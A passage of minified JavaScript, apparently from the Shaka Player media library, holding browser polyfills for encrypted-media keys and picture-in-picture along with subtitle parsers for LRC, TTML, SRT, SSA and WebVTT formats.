Map).set("messageType",null==n.keyStatuses.cc()?"licenserequest":"licenserenewal").set("message",t.message)),n.h&&(n.h.resolve(),n.h=null),n.dispatchEvent(t))})),e.g.F(t,n+"keyadded",(function(t){(t=Aw(e,t.sessionId))&&t.ready()})),e.g.F(t,n+"keyerror",(function(t){var n=Aw(e,t.sessionId);if(n){var i=Error("EME v0.1b key error"),r=t.errorCode;r.systemCode=t.systemCode,i.errorCode=r,!t.sessionId&&n.h?(45==t.systemCode&&(i.message="Unsupported session type."),n.h.reject(i),n.h=null):t.sessionId&&n.g?(n.g.reject(i),n.g=null):(i=t.systemCode,t.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?Mw(n,"output-restricted"):Mw(n,1==i?"expired":"internal-error"))}})))}function Aw(e,t){var n=e.j.get(t);return n||((n=e.i.shift())?(n.sessionId=t,e.j.set(t,n),n):null)}function Ew(e,t,n){Xr.call(this),this.j=e,this.m=!1,this.g=this.h=null,this.i=t,this.l=n,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new _w}function kw(e,t,n){if(e.m)return Promise.reject(Error("The session is already initialized."));e.m=!0;try{if("persistent-license"==e.l)if(n)var i=ge(mt("LOAD_SESSION|"+n));else{var r=mt("PERSISTENT|");i=pi(r,t)}else i=ge(t)}catch(e){return Promise.reject(e)}e.h=new jr;var a=yw("generateKeyRequest");try{e.j[a](e.i,i)}catch(t){if("InvalidStateError"!=t.name)return e.h=null,Promise.reject(t);new Ve((function(){try{e.j[a](e.i,i)}catch(t){e.h.reject(t),e.h=null}})).aa(.01)}return e.h}function Iw(e,t,n){if(e.g)e.g.then((function(){return Iw(e,t,n)})).catch((function(){return Iw(e,t,n)}));else{if(e.g=t,"webkit-org.w3.clearkey"==e.i){var i=pt(n),r=JSON.parse(i);"oct"!=r.keys[0].kty&&(e.g.reject(Error("Response is not a valid JSON Web Key Set.")),e.g=null),i=ci(r.keys[0].k),r=ci(r.keys[0].kid)}else i=ge(n),r=null;var a=yw("addKey");try{e.j[a](e.i,i,r,e.sessionId)}catch(t){e.g.reject(t),e.g=null}}}function Mw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function _w(){this.size=0,this.g=void 0}Ib((function(){e.HTMLVideoElement&&e.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||nw())})),kb.PatchedMediaKeysCert=pw,pw.install=fw,Ib(fw),kb.PatchedMediaKeysWebkit=mw,mw.install=vw,Sw.prototype.createMediaKeys=function(){var e=new Tw(this.g);return Promise.resolve(e)},Sw.prototype.getConfiguration=function(){return this.h},Tw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary")&&"persistent-license"!=e)throw new TypeError("Session type "+e+" is unsupported on this platform.");var t=this.h||document.createElement("video");return t.src||(t.src="about:blank"),e=new Ew(t,this.l,e),this.i.push(e),e},Tw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},Tw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(Ew,Xr),(i=Ew.prototype).ready=function(){Mw(this,"usable"),this.g&&this.g.resolve(),this.g=null},i.generateRequest=function(e,t){return kw(this,t,null)},i.load=function(e){return"persistent-license"==this.l?kw(this,null,e):Promise.reject(Error("Not a persistent session."))},i.update=function(e){var t=new jr;return Iw(this,t,e),t},i.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var e=yw("cancelKeyRequest");try{this.j[e](this.i,this.sessionId)}catch(e){}}return this.closed.resolve(),this.closed},i.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()},(i=_w.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var Cw="",Pw="webkit";function Lw(){}function Dw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;t.requestPictureInPicture&&document.exitPictureInPicture||!t.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,t.requestPictureInPicture=Nw,Object.defineProperty(t,"disablePictureInPicture",{get:Ow,set:jw,enumerable:!0,configurable:!0}),document.exitPictureInPicture=Uw,document.addEventListener("webkitpresentationmodechanged",Rw,!0))}}function Rw(e){if("picture-in-picture"==(e=e.target).webkitPresentationMode){document.pictureInPictureElement=e;var t=new Event("enterpictureinpicture");e.dispatchEvent(t)}else document.pictureInPictureElement==e&&(document.pictureInPictureElement=null),t=new Event("leavepictureinpicture"),e.dispatchEvent(t)}function Nw(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function Uw(){var e=document.pictureInPictureElement;return e?(e.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}function Ow(){return!!this.hasAttribute("disablePictureInPicture")||!this.webkitSupportsPresentationMode("picture-in-picture")}function jw(e){e?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}function Fw(){}function Bw(){e.crypto&&("randomUUID"in e.crypto||(e.crypto.randomUUID=Vw))}function Vw(){var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.substr(t.lastIndexOf("/")+1)}function Hw(){}function Gw(){var e=Symbol.prototype;"description"in e||Object.defineProperty(e,"description",{get:zw})}function zw(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}function qw(){}function Kw(){if(e.HTMLMediaElement){var t=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var e=t.apply(this);return e&&e.catch((function(){})),e}}}function Ww(){}function Xw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;!t.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in t||Xe()&&38===Ye())&&(t.getVideoPlaybackQuality=$w)}}function $w(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}function Yw(){}function Jw(){if(!e.VTTCue&&e.TextTrackCue){var t=null,n=TextTrackCue.length;if(3==n)t=Zw;else if(6==n)t=Qw;else{try{var i=!!Zw(1,2,"")}catch(e){i=!1}i&&(t=Zw)}t&&(e.VTTCue=function(e,n,i){return t(e,n,i)})}}function Zw(t,n,i){return new e.TextTrackCue(t,n,i)}function Qw(t,n,i){return new e.TextTrackCue(t+"-"+n+"-"+i,t,n,i)}function eS(){}Ib(vw),kb.PiPWebkit=Lw,Lw.install=Dw,Ib(Dw),kb.RandomUUID=Fw,Fw.install=Bw,Ib(Bw),kb.Symbol=Hw,Hw.install=Gw,Ib(Gw),kb.VideoPlayPromise=qw,qw.install=Kw,Ib(Kw),kb.VideoPlaybackQuality=Ww,Ww.install=Xw,Ib(Xw),kb.VTTCue=Yw,Yw.install=Jw,Ib(Jw),eS.prototype.parseInit=function(){},eS.prototype.setSequenceMode=function(){},eS.prototype.setManifestType=function(){},eS.prototype.parseMedia=function(e,t){for(var n=null,i=[],r=(e=l(e=pt(e).split(/\r?\n/))).next();!r.done;r=e.next())if((r=r.value)&&!/^\s+$/.test(r)&&(r=tS.exec(r))){var a=nS.exec(r[1]);r=new cn(a=60*parseInt(a[1],10)+parseFloat(a[2].replace(",",".")),t.segmentEnd?t.segmentEnd:a+2,r[2]),n&&(n.endTime=a,i.push(n)),n=r}return n&&i.push(n),i},B("shaka.text.LrcTextParser",eS),eS.prototype.parseMedia=eS.prototype.parseMedia,eS.prototype.setManifestType=eS.prototype.setManifestType,eS.prototype.setSequenceMode=eS.prototype.setSequenceMode,eS.prototype.parseInit=eS.prototype.parseInit;var tS=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,nS=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;function iS(){}function rS(e,t,n,i,r,a,o,s,u,c,d,h,p){var f=c;if(Rt(e)){if(!d)return null;var g={tagName:"span",children:[Ot(e)],attributes:{},parent:null}}else g=e;for(var m=null,v=l(LS),y=v.next();!y.done&&!(m=hS(g,"backgroundImage",i,"#",y.value)[0]);y=v.next());v=null;var b=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if((y=qt(g,LS,"backgroundImage"))&&b.test(y)){if((v=parseInt(y.split(":").pop(),10)-1)>=p.length)return null;v=p[v]}else h&&y&&!y.startsWith("#")&&(b=new qn(h),y=new qn(y),(y=b.resolve(y).toString())&&(v=y));if(("p"==e.tagName||m||v)&&(d=!0),e=d,y="default"==(g.attributes["xml:space"]||(s?"default":"preserve")),s=[],!(b=g.children.every(Rt)))for(var w=l(g.children),S=w.next();!S.done;S=w.next())(S=rS(S.value,t,n,i,r,a,o,y,u,g,d,h,p))&&s.push(S);if(i=null!=c,h=Ot(g),h=g.children.length&&h&&/\S/.test(h),!((w=g.attributes.begin||g.attributes.end||g.attributes.dur)||h||"br"==g.tagName||0!=s.length||i&&!y))return null;for(h=(p=fS(g,n)).start,p=p.end;f&&f.tagName&&"tt"!=f.tagName;)h=(p=pS(f,n,h,p)).start,p=p.end,f=f.parent;if(null==h&&(h=0),h+=t.periodStart,p=null==p?1/0:p+t.periodStart,h=Math.max(h,t.segmentStart),p=Math.min(p,t.segmentEnd),!w&&0<s.length)for(h=1/0,p=0,n=(t=l(s)).next();!n.done;n=t.next())n=n.value,h=Math.min(h,n.startTime),p=Math.max(p,n.endTime);if("br"==g.tagName)return(r=new cn(h,p,"")).lineBreak=!0,r;if(t="",b&&(t=bt(Ot(g)||""),y&&(t=t.replace(/\s+/g," "))),(t=new cn(h,p,t)).nestedCues=s,d||(t.isContainer=!0),u&&(t.cellResolution=u),u=hS(g,"region",a,"")[0],g.attributes.region&&u&&u.attributes["xml:id"]){var T=u.attributes["xml:id"];t.region=o.filter((function(e){return e.id==T}))[0]}return o=u,c&&i&&!g.attributes.region&&!g.attributes.style&&(o=hS(c,"region",a,"")[0]),function(e,t,n,i,r,a,o,s){if("rtl"==uS(t,n,a,"direction",o=o||s)&&(e.direction="rtl"),"tb"==(s=uS(t,n,a,"writingMode",o))||"tblr"==s?e.writingMode="vertical-lr":"tbrl"==s?e.writingMode="vertical-rl":"rltb"==s||"rl"==s?e.direction="rtl":s&&(e.direction=Tn),(s=uS(t,n,a,"textAlign",!0))?(e.positionAlign=_S.get(s),e.lineAlign=MS.get(s),e.textAlign=bn[s.toUpperCase()]):e.textAlign=yn,(s=uS(t,n,a,"displayAlign",!0))&&(e.displayAlign=Sn[s.toUpperCase()]),(s=uS(t,n,a,"color",o))&&(e.color=oS(s)),(s=uS(t,n,a,"backgroundColor",o))&&(e.backgroundColor=oS(s)),(s=uS(t,n,a,"border",o))&&(e.border=s),s=uS(t,n,a,"fontFamily",o))switch(s){case"monospaceSerif":e.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case"proportionalSansSerif":e.fontFamily="Arial,Helvetica,Liberation Sans,sans-serif";break;case"sansSerif":e.fontFamily="sans-serif";break;case"monospaceSansSerif":e.fontFamily="Consolas,monospace";break;case"proportionalSerif":e.fontFamily="serif";break;default:e.fontFamily=s.split(",").filter((function(e){return"default"!=e})).join(",")}switch((s=uS(t,n,a,"fontWeight",o))&&"bold"==s&&(e.fontWeight=Cn),s=uS(t,n,a,"wrapOption",o),e.wrapLine=!s||"noWrap"!=s,(s=uS(t,n,a,"lineHeight",o))&&s.match(wS)&&(e.lineHeight=s),(s=uS(t,n,a,"fontSize",o))&&(s.match(wS)||s.match(bS))&&(e.fontSize=s),(s=uS(t,n,a,"fontStyle",o))&&(e.fontStyle=Dn[s.toUpperCase()]),i?(r=i.attributes.imageType||i.attributes.imagetype,s=i.attributes.encoding,i=Ot(i).trim(),"PNG"==r&&"Base64"==s&&i&&(e.backgroundImage="data:image/png;base64,"+i)):r&&(e.backgroundImage=r),(i=uS(t,n,a,"textOutline",o))&&((i=i.split(" "))[0].match(wS)?e.textStrokeColor=e.color:(e.textStrokeColor=oS(i[0]),i.shift()),i[0]&&i[0].match(wS)?e.textStrokeWidth=i[0]:e.textStrokeColor=""),(i=uS(t,n,a,"letterSpacing",o))&&i.match(wS)&&(e.letterSpacing=i),(i=uS(t,n,a,"linePadding",o))&&i.match(wS)&&(e.linePadding=i),(i=uS(t,n,a,"opacity",o))&&(e.opacity=parseFloat(i)),(i=lS(n,a,"textDecoration"))&&sS(e,i),(i=cS(t,a,"textDecoration"))&&sS(e,i),(i=uS(t,n,a,"textCombine",o))&&(e.textCombineUpright=i),uS(t,n,a,"ruby",o)){case"container":e.rubyTag="ruby";break;case"text":e.rubyTag="rt"}}(t,g,o,m,v,r,e,0==s.length),t}function aS(e,t,n){var i=new Ee,r=e.attributes["xml:id"];if(!r)return null;i.id=r,r=null,n&&(r=yS.exec(n)||SS.exec(n)),n=r?Number(r[1]):null,r=r?Number(r[2]):null;var a,o=lS(e,t,"extent");if(o){var s=(a=yS.exec(o))||SS.exec(o);null!=s&&(i.width=Number(s[1]),i.height=Number(s[2]),a||(null!=n&&(i.width=100*i.width/n),null!=r&&(i.height=100*i.height/r)),i.widthUnits=a||null!=n?ke:0,i.heightUnits=a||null!=r?ke:0)}return(e=lS(e,t,"origin"))&&null!=(s=(a=yS.exec(e))||SS.exec(e))&&(i.viewportAnchorX=Number(s[1]),i.viewportAnchorY=Number(s[2]),a?o||(i.width=100-i.viewportAnchorX,i.widthUnits=ke,i.height=100-i.viewportAnchorY,i.heightUnits=ke):(null!=r&&(i.viewportAnchorY=100*i.viewportAnchorY/r),null!=n&&(i.viewportAnchorX=100*i.viewportAnchorX/n)),i.viewportAnchorUnits=a||null!=n?ke:0),i}function oS(e){var t=e.match(/rgba\(([^)]+)\)/);return t&&4==(t=t[1].split(",")).length?(t[3]=String(Number(t[3])/255),"rgba("+t.join(",")+")"):e}function sS(e,t){for(var n=(t=l(t.split(" "))).next();!n.done;n=t.next())switch(n.value){case"underline":e.textDecoration.includes(Rn)||e.textDecoration.push(Rn);break;case"noUnderline":e.textDecoration.includes(Rn)&&_e(e.textDecoration,Rn);break;case"lineThrough":e.textDecoration.includes("lineThrough")||e.textDecoration.push("lineThrough");break;case"noLineThrough":e.textDecoration.includes("lineThrough")&&_e(e.textDecoration,"lineThrough");break;case"overline":e.textDecoration.includes("overline")||e.textDecoration.push("overline");break;case"noOverline":e.textDecoration.includes("overline")&&_e(e.textDecoration,"overline")}}function uS(e,t,n,i,r){return r=void 0===r||r,(e=cS(e,n,i))?e:r?lS(t,n,i):null}function lS(e,t,n){return e?qt(e,PS,n)||dS(e,t,n):null}function cS(e,t,n){return qt(e,PS,n)||dS(e,t,n)}function dS(e,t,n){e=hS(e,"style",t,"");for(var i=null,r=0;r<e.length;r++){var a=Gt(e[r],"urn:ebu:tt:style",n);a||(a=qt(e[r],PS,n)),a||(a=cS(e[r],t,n)),a&&(i=a)}return i}function hS(e,t,n,i,r){var a=[];if(!e||1>n.length)return a;var o=e;for(e=null;!e&&!(e=r?Gt(o,r,t):o.attributes[t])&&(o=o.parent););if(t=e)for(r=(t=l(t.split(" "))).next();!r.done;r=t.next())for(r=r.value,o=(e=l(n)).next();!o.done;o=e.next())if(i+(o=o.value).attributes["xml:id"]==r){a.push(o);break}return a}function pS(e,t,n,i){return e=fS(e,t),null==n?n=e.start:null!=e.start&&(n+=e.start),null==i?i=e.end:null!=e.start&&(i+=e.start),{start:n,end:i}}function fS(e,t){var n=gS(e.attributes.begin,t),i=gS(e.attributes.end,t);return e=gS(e.attributes.dur,t),null==i&&null!=e&&(i=n+e),{start:n,end:i}}function gS(e,t){var n=null;if(TS.test(e)){e=TS.exec(e),n=Number(e[1]);var i=Number(e[2]),r=Number(e[3]),a=Number(e[4]);n=(r+=(a+=(Number(e[5])||0)/t.h)/t.frameRate)+60*i+3600*n}else if(xS.test(e))n=mS(xS,e);else if(AS.test(e))n=mS(AS,e);else if(ES.test(e))e=ES.exec(e),n=Number(e[1])/t.frameRate;else if(kS.test(e))e=kS.exec(e),n=Number(e[1])/t.g;else if(IS.test(e))n=mS(IS,e);else if(e)throw new Le(2,2,2001,"Could not parse cue time range in TTML");return n}function mS(e,t){return null==(e=e.exec(t))||""==e[0]?null:(Number(e[4])||0)/1e3+(Number(e[3])||0)+60*(Number(e[2])||0)+3600*(Number(e[1])||0)}function vS(e,t,n,i){this.frameRate=Number(e)||30,this.h=Number(t)||1,this.g=Number(i),0==this.g&&(this.g=e?this.frameRate*this.h:1),n&&(e=/^(\d+) (\d+)$/g.exec(n))&&(this.frameRate*=Number(e[1])/Number(e[2]))}Fi("application/x-subtitle-lrc",(function(){return new eS})),iS.prototype.parseInit=function(){},iS.prototype.setSequenceMode=function(){},iS.prototype.setManifestType=function(){},iS.prototype.parseMedia=function(e,t,n,i){var r=pt(e);if(e=[],""==r)return e;var a=Lt(r,"tt",!0);if(!a)throw new Le(2,2,2005,"Failed to parse TTML.");if(!(r=Ft(a,"body")[0]))return[];var o=qt(a,CS,"frameRate"),s=qt(a,CS,"subFrameRate"),u=qt(a,CS,"frameRateMultiplier"),c=qt(a,CS,"tickRate"),d=qt(a,CS,"cellResolution"),h=a.attributes["xml:space"]||"default",p=qt(a,PS,"extent");if("default"!=h&&"preserve"!=h)throw new Le(2,2,2005,"Invalid xml:space value: "+h);h="default"==h,o=new vS(o,s,u,c),d=function(e){return e&&(e=/^(\d+) (\d+)$/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}(d),s=((s=Ft(a,"metadata")[0])?s.children:[]).filter((function(e){return"\n"!=e})),u=Ft(a,"style"),c=[];for(var f=l(a=Ft(a,"region")),g=f.next();!g.done;g=f.next())(g=aS(g.value,u,p))&&c.push(g);if(Ut(r,"p").length)throw new Le(2,2,2001,"<p> can only be inside <div> in TTML");for(f=(p=l(Ut(r,"div"))).next();!f.done;f=p.next())if(Ut(f.value,"span").length)throw new Le(2,2,2001,"<span> can only be inside <p> in TTML");return(t=rS(r,t,o,s,u,a,c,h,d,null,!1,n,i))&&(t.backgroundColor||(t.backgroundColor="transparent"),e.push(t)),e},B("shaka.text.TtmlTextParser",iS),iS.prototype.parseMedia=iS.prototype.parseMedia,iS.prototype.setManifestType=iS.prototype.setManifestType,iS.prototype.setSequenceMode=iS.prototype.setSequenceMode,iS.prototype.parseInit=iS.prototype.parseInit;var yS=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,bS=/^(\d{1,4}(?:\.\d+)?|100)%$/,wS=/^(\d+px|\d+em|\d*\.?\d+c)$/,SS=/^(\d+)px (\d+)px$/,TS=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,xS=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,AS=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,ES=/^(\d*(?:\.\d*)?)f$/,kS=/^(\d*(?:\.\d*)?)t$/,IS=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),MS=(new Map).set("left",En).set("center","center").set("right","end").set("start",En).set("end","end"),_S=(new Map).set("left","line-left").set("center","center").set("right","line-right"),CS=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],PS=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],LS=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];function DS(){this.g=new iS}function RS(){this.g="UNKNOWN"}function NS(e,t,n){var i;(i=/^align:(start|middle|center|end|left|right)$/.exec(t))?(t=i[1],e.textAlign="middle"==t?yn:bn[t.toUpperCase()]):(i=/^vertical:(lr|rl)$/.exec(t))?e.writingMode="lr"==i[1]?"vertical-lr":"vertical-rl":(i=/^size:([\d.]+)%$/.exec(t))?e.size=Number(i[1]):(i=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(t))?(e.position=Number(i[1]),i[2]&&(t=i[2],e.positionAlign="line-left"==t||"start"==t?"line-left":"line-right"==t||"end"==t?"line-right":"center"==t||"middle"==t?"center":vn)):(i=/^region:(.*)$/.exec(t))?(t=function(e,t){return e=e.filter((function(e){return e.id==t})),e.length?e[0]:null}(n,i[1]))&&(e.region=t):(n=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(t))?(e.lineInterpretation=1,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()])):(n=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(t))&&(e.lineInterpretation=An,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()]))}function US(){this.g=null}function OS(e,t,n){var i,r,a;return(new ma).box("payl",Sa((function(e){i=pt(e)}))).box("iden",Sa((function(e){r=pt(e)}))).box("sttg",Sa((function(e){a=pt(e)}))).parse(e),i?function(e,t,n,i,r){if(pn(e=new cn(i,r,e)),t&&(e.id=t),n)for(n=At(t=new St(n));n;)NS(e,n,[]),Tt(t),n=At(t);return e}(i,r,a,t,n):null}function jS(){}function FS(){this.g=new RS}function BS(e){var t="WEBVTT\n\n";if(""==e)return t;for(var n=(e=l((e=(e=e.replace(/\r+/g,"")).trim()).split("\n\n"))).next();!n.done;n=e.next())(n=n.value.split(/\n/))[0].match(/\d+/)&&n.shift(),n[0]=n[0].replace(/,/g,"."),t+=n.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return t}function VS(){}function HS(e,t){var n=t.Fontname;if(n&&(e.fontFamily=n),(n=t.Fontsize)&&(e.fontSize=n+"px"),(n=t.PrimaryColour)&&(n=GS(n))&&(e.color=n),(n=t.BackColour)&&(n=GS(n))&&(e.backgroundColor=n),t.Bold&&(e.fontWeight=Cn),t.Italic&&(e.fontStyle=Ln),t.Underline&&e.textDecoration.push(Rn),(n=t.Spacing)&&(e.letterSpacing=n+"px"),n=t.Alignment)switch(parseInt(n,10)){case 1:e.displayAlign=wn,e.textAlign="start";break;case 2:e.displayAlign=wn,e.textAlign=yn;break;case 3:e.displayAlign=wn,e.textAlign="end";break;case 5:e.displayAlign="before",e.textAlign="start";break;case 6:e.displayAlign="before",e.textAlign=yn;break;case 7:e.displayAlign="before",e.textAlign="end";break;case 9:e.displayAlign="center",e.textAlign="start";break;case 10:e.displayAlign="center",e.textAlign=yn;break;case 11:e.displayAlign="center",e.textAlign="end"}(t=t.AlphaLevel)&&(e.opacity=parseFloat(t))}function GS(e){return 0<=(e=parseInt(e.replace("&H",""),16))?"rgba("+(255&e)+","+(e>>8&255)+","+(e>>16&255)+","+(e>>24&255^255)/255+")":null}function zS(e){return 3600*((e=XS.exec(e))[1]?parseInt(e[1].replace(":",""),10):0)+60*parseInt(e[2],10)+parseFloat(e[3])}Fi("application/ttml+xml",(function(){return new iS})),DS.prototype.parseInit=function(e){var t=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("stpp",(function(e){t=!0,e.parser.stop()})).parse(e),!t)throw new Le(2,2,2007)},DS.prototype.setSequenceMode=function(){},DS.prototype.setManifestType=function(){},DS.prototype.parseMedia=function(e,t,n){var i=[],r=null,a=[],o=new Map,s=[];if((new ma).box("moof",va).box("traf",va).S("tfhd",(function(e){r=Go(e.reader,e.flags).kd})).S("trun",(function(e){for(var t=(e=l((e=Ko(e.reader,e.version,e.flags)).Xf)).next();!t.done;t=e.next())s.push(t.value.sampleSize||r||0)})).S("subs",(function(e){for(var t=e.reader,n=t.R(),i=-1,r=0;r<n;r++){var a=t.R();i+=a,a=t.na();for(var s=[],u=0;u<a;u++)1==e.version?s.push(t.R()):s.push(t.na()),t.V(),t.V(),t.R();o.set(i,s)}})).box("mdat",Sa((function(e){a.push(e)}))).parse(e,!1),0==a.length)throw new Le(2,2,2007);for(var u=pi.apply(si,c(a)),d=0,h=0;h<s.length;h++){var p=ge(u,d,s[h]);d+=s[h];var f=o.get(h);if(f&&f.length){p=ge(p,0,f[0]);for(var g=[],m=f[0],v=1;v<f.length;v++){var y=ge(e,m,f[v]);y=ui(y),g.push("data:image/png;base64,"+y),m+=f[v]}i=i.concat(this.g.parseMedia(p,t,n,g))}else i=i.concat(this.g.parseMedia(p,t,n,[]))}return i},B("shaka.text.Mp4TtmlParser",DS),DS.prototype.parseMedia=DS.prototype.parseMedia,DS.prototype.setManifestType=DS.prototype.setManifestType,DS.prototype.setSequenceMode=DS.prototype.setSequenceMode,DS.prototype.parseInit=DS.prototype.parseInit,Fi('application/mp4; codecs="stpp"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1|im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t|etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.TTML.im1t"',(function(){return new DS})),RS.prototype.parseInit=function(){},RS.prototype.setSequenceMode=function(){},RS.prototype.setManifestType=function(e){this.g=e},RS.prototype.parseMedia=function(e,t){var n=(e=(e=pt(e)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n")).split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(n[0]))throw new Le(2,2,2e3);if(e=t.vttOffset,"HLS"==this.g)if(n[0].includes("X-TIMESTAMP-MAP")){var i=n[0];if(e=i.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m),i=i.match(/MPEGTS:(\d+)/m),!e||!i)throw new Le(2,2,2e3);if(null==(e=kt(e[1])))throw new Le(2,2,2e3);i=Number(i[1]);for(var r=t.segmentStart-t.periodStart;95443.7176888889<=r;)r-=95443.7176888889,i+=8589934592;e=t.periodStart+i/9e4-e}else t.periodStart&&t.vttOffset==t.periodStart&&(e=0);for(t=[],r=(i=l(n[0].split("\n"))).next();!r.done;r=i.next())if(r=r.value,/^Region:/.test(r)){r=new St(r);var a=new Ee;At(r),Tt(r);for(var o=At(r);o;){var s=a,u=o;(o=/^id=(.*)$/.exec(u))?s.id=o[1]:(o=/^width=(\d{1,2}|100)%$/.exec(u))?s.width=Number(o[1]):(o=/^lines=(\d+)$/.exec(u))?(s.height=Number(o[1]),s.heightUnits=2):(o=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.regionAnchorX=Number(o[1]),s.regionAnchorY=Number(o[2])):(o=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.viewportAnchorX=Number(o[1]),s.viewportAnchorY=Number(o[2])):/^scroll=up$/.exec(u)&&(s.scroll="up"),Tt(r),o=At(r)}t.push(a)}for(fn(i=new Map),r=[],a=(n=l(n.slice(1))).next();!a.done;a=n.next()){if((1!=(a=a.value.split("\n")).length||a[0])&&!/^NOTE($|[ \t])/.test(a[0])&&"STYLE"==a[0]){for(s=[],o=-1,u=1;u<a.length;u++)a[u].includes("::cue")&&(s.push([]),o=s.length-1),-1!=o&&(s[o].push(a[u]),a[u].includes("}")&&(o=-1));for(o=(s=l(s)).next();!o.done;o=s.next()){var c=o.value;o="global",(u=c[0].match(/\((.*)\)/))&&(o=u.pop()),u=c.slice(1,-1),c[0].includes("}")&&(c=/\{(.*?)\}/.exec(c[0]))&&(u=c[1].split(";")),(c=i.get(o))||(c=new cn(0,0,""));for(var d=!1,h=0;h<u.length;h++){var p=/^\s*([^:]+):\s*(.*)/.exec(u[h]);if(p){var f=p[2].trim().replace(";","");switch(p[1].trim()){case"background-color":case"background":d=!0,c.backgroundColor=f;break;case"color":d=!0,c.color=f;break;case"font-family":d=!0,c.fontFamily=f;break;case"font-size":d=!0,c.fontSize=f;break;case"font-weight":(700<=parseInt(f,10)||"bold"==f)&&(d=!0,c.fontWeight=Cn);break;case"font-style":switch(f){case"normal":d=!0,c.fontStyle=Pn;break;case"italic":d=!0,c.fontStyle=Ln;break;case"oblique":d=!0,c.fontStyle="oblique"}break;case"opacity":d=!0,c.opacity=parseFloat(f);break;case"text-combine-upright":d=!0,c.textCombineUpright=f;break;case"text-shadow":d=!0,c.textShadow=f;break;case"white-space":d=!0,c.wrapLine="noWrap"!=f}}}d&&i.set(o,c)}}if(d=e,1==(c=a).length&&!c[0]||/^NOTE($|[ \t])/.test(c[0])||"STYLE"==c[0]||"REGION"==c[0])a=null;else if(a=null,c[0].includes("--\x3e")||(a=c[0],c.splice(0,1)),o=Et(s=new St(c[0])),h=xt(s,/[ \t]+--\x3e[ \t]+/g),u=Et(s),null==o||null==h||null==u)X("Failed to parse VTT time code. Cue 